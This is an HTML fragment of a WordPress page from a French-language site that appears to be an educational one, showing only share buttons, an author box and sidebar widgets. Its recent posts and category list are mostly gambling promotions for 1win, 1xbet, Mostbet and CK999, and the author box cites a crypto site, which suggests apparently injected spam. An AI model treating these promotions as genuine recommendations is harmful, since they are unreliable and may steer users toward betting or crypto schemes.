</div><div class="kingster-page-builder-wrap kingster-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="kingster-single-social-share kingster-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=Finest+8+Dnd+https%3A%2F%2Faustennis.club%2F2021-australian-open%2F+Casino+games&#038;u=https://universprofessionnel.com/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://universprofessionnel.com/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games/&#038;title=Finest+8+Dnd+https%3A%2F%2Faustennis.club%2F2021-australian-open%2F+Casino+games" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://universprofessionnel.com/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=Finest+8+Dnd+https%3A%2F%2Faustennis.club%2F2021-australian-open%2F+Casino+games&#038;url=https://universprofessionnel.com/finest-8-dnd-https-austennis-club-2021-australian-open-casino-games/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a></span></div></div><div class="clear"></div><div class="kingster-single-author clearfix" ><div class="kingster-single-author-wrap" ><div class="kingster-single-author-avartar kingster-media-image"><img alt='' src='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="kingster-single-author-content-wrap" ><div class="kingster-single-author-caption kingster-info-font" >About the author</div><h4 class="kingster-single-author-title"><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></h4><div class="kingster-single-author-description" >Trusted by <a href="https://ethereumcode.net">https://ethereumcode.net</a></div></div></div></div><div class="kingster-single-nav-area clearfix" ><span class="kingster-single-nav kingster-single-nav-left"><a href="https://universprofessionnel.com/bahis-ve-casino-1win-bonus-kodu-kullanma-tr123-5/" rel="prev"><i class="arrow_left" ></i><span class="kingster-text" >Prev</span></a></span><span class="kingster-single-nav kingster-single-nav-right"><a href="https://universprofessionnel.com/kak-monetizirovat%d1%8c-trafik-vidy-monetizacii-trafika/" rel="next"><span class="kingster-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div><div class=" kingster-sidebar-right kingster-column-20 kingster-line-height kingster-line-height" ><div class="kingster-sidebar-area kingster-item-pdlr" ><div id="search-2" class="widget widget_search kingster-widget"><form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <input type="submit" class="search-submit" value="Search" />
</form>	
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries kingster-widget">
		<h3 class="kingster-widget-title">Articles récents</h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://universprofessionnel.com/yukleyin-glory-casinoda-n-yaxsi-online-kazino-oynamaq-mumkun/">Yükleyin: Glory Casino-da ən yaxşı online kazino oynamaq mümkün!</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/bdm-bet-desvendando-o-mundo-do-entretenimento-de-c/">BDM Bet: Desvendando o Mundo do Entretenimento de Casino</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/login-to-ck999-now-and-spin-the-wheel-of-fortune/">Login to CK999 Now and Spin the Wheel of Fortune!</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/top-5-reasons-ck999-is-the-best-instant-payout-casino/">Top 5 Reasons CK999 is the Best Instant Payout Casino</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/ck999-app-take-the-casino-with-you-download-now/">CK999 App: Take the Casino With You – Download Now</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments kingster-widget"><h3 class="kingster-widget-title">Commentaires récents</h3><span class="clear"></span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-204">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-201">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-198">RENTRÉE DÉCALÉE</a></li><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/calendrier-de-la-rentree-academique-20-21/#comment-157">CALENDRIER DE LA RENTRÉE ACADEMIQUE 20/21</a></li><li class="recentcomments"><span class="comment-author-link">Darly Sabrina Sama</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-135">RENTRÉE DÉCALÉE</a></li></ul></div><div id="archives-2" class="widget widget_archive kingster-widget"><h3 class="kingster-widget-title">Enquête UNIPRO</h3><span class="clear"></span>
			<ul>
					<li><a href='https://universprofessionnel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://universprofessionnel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://universprofessionnel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://universprofessionnel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://universprofessionnel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/08/'>août 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/02/'>février 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://universprofessionnel.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/08/'>août 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://universprofessionnel.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/08/'>août 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://universprofessionnel.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/08/'>août 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/01/'>janvier 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories kingster-widget"><h3 class="kingster-widget-title">Catégories</h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-252"><a href="https://universprofessionnel.com/category/831/">&#8211; 243</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://universprofessionnel.com/category/273/">&#8211; 259</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://universprofessionnel.com/category/924/">&#8211; 344</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://universprofessionnel.com/category/212/">&#8211; 352</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://universprofessionnel.com/category/118/">&#8211; 459</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://universprofessionnel.com/category/134/">&#8211; 502</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://universprofessionnel.com/category/659/">&#8211; 584</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://universprofessionnel.com/category/52/">&#8211; 71</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://universprofessionnel.com/category/929/">&#8211; 966</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://universprofessionnel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://universprofessionnel.com/category/basra-war-cemetery-new-zealand-war-graves-project-826/">&quot;basra War Cemetery New Zealand War Graves Project &#8211; 840</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://universprofessionnel.com/category/gmina-nowa-sucha-holiday-rentals-amp-homes-masovian-voivodeship-poland-494/">&quot;gmina Nowa Sucha Holiday Rentals &amp; Homes Masovian Voivodeship, Poland&quot; &#8211; 861</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://universprofessionnel.com/category/how-you-can-login-to-mostbet-online-from-in-foreign-countries-with-a-vpn-570/">&quot;How You Can Login To Mostbet Online From In Foreign Countries With A Vpn &#8211; 649</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://universprofessionnel.com/category/mostbet-442/">&quot;mostbet &#8211; 547</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://universprofessionnel.com/category/mostbet-ice-hockey-betting-odds-amp-outlines-review-of-most-leagues-662/">&quot;mostbet Ice Hockey Betting Odds &amp; Outlines Review Of Most Leagues &#8211; 667</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://universprofessionnel.com/category/mostbet-promo-code-wake-up-to-500-in-bonus-bets-in-sign-up-725/">&quot;mostbet Promo Code Wake Up To $500 In Bonus Bets In Sign Up &#8211; 382</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://universprofessionnel.com/category/mostbet-review-it-top-online-sports-gambling-site-in-italy-948/">&quot;mostbet Review It Top Online Sports Gambling Site In Italy &#8211; 73</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://universprofessionnel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://universprofessionnel.com/category/10000-prod/">10000_prod</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://universprofessionnel.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://universprofessionnel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://universprofessionnel.com/category/10000-sat2/">10000_sat2</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://universprofessionnel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://universprofessionnel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://universprofessionnel.com/category/10020-wa/">10020_wa</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://universprofessionnel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://universprofessionnel.com/category/10060sat/">10060sat</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://universprofessionnel.com/category/10080-sat/">10080_sat</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://universprofessionnel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://universprofessionnel.com/category/10100sat/">10100sat</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://universprofessionnel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://universprofessionnel.com/category/10120-sat/">10120_sat</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://universprofessionnel.com/category/10125-sat/">10125_sat</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://universprofessionnel.com/category/10130-wa/">10130_wa</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://universprofessionnel.com/category/10156-wa/">10156_wa</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://universprofessionnel.com/category/10170-wa/">10170_wa</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://universprofessionnel.com/category/10200-prod/">10200_prod</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://universprofessionnel.com/category/10200-prod2/">10200_prod2</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://universprofessionnel.com/category/10200-sat/">10200_sat</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://universprofessionnel.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://universprofessionnel.com/category/10205-wa/">10205_wa</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://universprofessionnel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://universprofessionnel.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://universprofessionnel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://universprofessionnel.com/category/10310-sat/">10310_sat</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://universprofessionnel.com/category/10350-wa/">10350_wa</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://universprofessionnel.com/category/10360-wa/">10360_wa</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://universprofessionnel.com/category/10400-prod2/">10400_prod2</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://universprofessionnel.com/category/10400-prod3/">10400_prod3</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://universprofessionnel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://universprofessionnel.com/category/10400-sat2/">10400_sat2</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://universprofessionnel.com/category/10450-wa/">10450_wa</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://universprofessionnel.com/category/10490-wa/">10490_wa</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://universprofessionnel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://universprofessionnel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://universprofessionnel.com/category/10500-sat3/">10500_sat3</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://universprofessionnel.com/category/10500-wa3/">10500_wa3</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://universprofessionnel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://universprofessionnel.com/category/10520-wa/">10520_wa</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://universprofessionnel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://universprofessionnel.com/category/10550-wa/">10550_wa</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://universprofessionnel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://universprofessionnel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://universprofessionnel.com/category/10600-wa/">10600_wa</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://universprofessionnel.com/category/10650-wa/">10650_wa</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://universprofessionnel.com/category/10650-wa2/">10650_wa2</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://universprofessionnel.com/category/10700-wa/">10700_wa</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://universprofessionnel.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://universprofessionnel.com/category/108/">108</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://universprofessionnel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://universprofessionnel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://universprofessionnel.com/category/11-1-under-over-2-5-nations-league-5-fold-accumulator-soccer-accumulator-tips-79/">11 1 Under Over 2 5 Nations League 5-fold Accumulator Soccer Accumulator Tips&quot; &#8211; 551</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://universprofessionnel.com/category/11000-wa/">11000_wa</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://universprofessionnel.com/category/11100-prod/">11100_prod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://universprofessionnel.com/category/11200-prod/">11200_prod</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://universprofessionnel.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://universprofessionnel.com/category/11700-wa/">11700_wa</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://universprofessionnel.com/category/11800-wa/">11800_wa</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://universprofessionnel.com/category/11900-wa/">11900_wa</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://universprofessionnel.com/category/123/">123</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://universprofessionnel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://universprofessionnel.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://universprofessionnel.com/category/1win-apk-364/">1win Apk 364</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://universprofessionnel.com/category/1win-app-773/">1win App 773</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://universprofessionnel.com/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-jalandhar-city-news-punjab-news-latest-india-news-in-hindi-730/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri Jalandhar City News, Punjab News, Latest India News in Hindi &#8211; 156</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://universprofessionnel.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://universprofessionnel.com/category/1win-azerbaycan-proloq-login-ve-qeydiyyat-yukle-ebiz-prima-nusa-744/">1win Azerbaycan Proloq Login Və Qeydiyyat Yukle Ebiz Prima Nusa &#8211; 514</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://universprofessionnel.com/category/1win-az%c9%99rbaycan-%e1%90%89-bukmeker-kontorunun-r%c9%99smi-sayti-%e1%90%89-bonuslar-v%c9%99-idman-m%c9%99rcl%c9%99ri-580/">1win Azərbaycan ᐉ Bukmeker Kontorunun Rəsmi Saytı ᐉ Bonuslar Və Idman Mərcləri &#8211; 0</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://universprofessionnel.com/category/1win-bonuses-how-to-get-and-activate-25/">1win Bonuses How To Get And Activate &#8211; 725</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://universprofessionnel.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://universprofessionnel.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://universprofessionnel.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://universprofessionnel.com/category/1win-guncel-giris-adresi-1win-engelsiz-yeni-giris-956/">1Win Güncel Giriş Adresi 1Win Engelsiz Yeni Giriş &#8211; 221</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://universprofessionnel.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://universprofessionnel.com/category/1win-lucky-jet-%e1%90%88-pul-strategiya-v%c9%99-oyun-qaydalari-ucun-gork%c9%99mli-lucky-jet-oyunu-491/">1win Lucky Jet ᐈ Pul, Strategiya Və Oyun Qaydaları üçün Görkəmli Lucky Jet Oyunu &#8211; 668</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://universprofessionnel.com/category/1win-nadir-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-%d9%85%d8%ac%d9%85%d8%b9-%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a-455/">1win Nadir Bonuslar, Mobil Tətbiq Və Mərc Marketləri مجمع حامد الطبي &#8211; 510</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://universprofessionnel.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://universprofessionnel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://universprofessionnel.com/category/1win-ofitsialnii-sait-828/">1win Ofitsialnii Sait 828</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://universprofessionnel.com/category/1win-registratsiya-3/">1win Registratsiya 3</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://universprofessionnel.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://universprofessionnel.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://universprofessionnel.com/category/1win-website-793/">1win Website 793</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-913/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 364</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-217/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 447</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-next-genis-business-remedies-computational-creativity-laboratory-keio-university-sfc-nha-phan-phoi-thiet-bi-khi-nen-smc-vietnam-334/">1win Yüklə Android Apk Və Ios App 2023 Pulsuz Indir Next Geniş Business Remedies Computational Creativity Laboratory Keio University Sfc Nhà Phân Phối Thiết Bị Khí Nén Smc Vietnam &#8211; 981</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-v%c9%99-kazino-m%c9%99rcl%c9%99ri-depozit-bonusu-1000-519/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 600</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-ve-kazino-mercleri-depozit-bonusu-1000-169/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 715</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://universprofessionnel.com/category/1win-oyna/">1win-oyna</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://universprofessionnel.com/category/1win-uz-kirish-org/">1win-uz-kirish.org</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://universprofessionnel.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://universprofessionnel.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://universprofessionnel.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://universprofessionnel.com/category/1xbet-app-631/">1xbet App 631</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://universprofessionnel.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://universprofessionnel.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://universprofessionnel.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://universprofessionnel.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-coxsayli-bonuslar-ve-promosiyalar-1xbet-seyrek-formal-sayti-950/">1xbet Azerbaycan Çoxsaylı Bonuslar Və Promosiyalar 1xbet Seyrək Formal Saytı &#8211; 359</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-merc-sayti-yararlanmagin-unvani-1xbet-az-resmi-sayti-225/">1xbet Azerbaycan Mərc Saytı Yararlanmağın Ünvanı 1xbet Az Rəsmi Saytı &#8211; 741</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomresi-165/">1xBet Azerbaycan Qeydiyyat Mobi AZ Yukle Elaqe Nomresi &#8211; 378</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-722/">1xbet Azerbaycan,1xbet az merc saytı, en yaxsi bukmeker 1xbet Azerbaycan merc oyunlari, 1xbet az, Azerbaycan merc saytlari &#8211; 602</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-i-phone-bonus-100-giris-idman-m%c9%99rcl%c9%99r-860/">1xbet Azərbaycan Yükle Android Və I Phone: Bonus 100, Giriş, Idman Mərclər &#8211; 296</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-433/">1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri &#8211; 52</a>
</li>
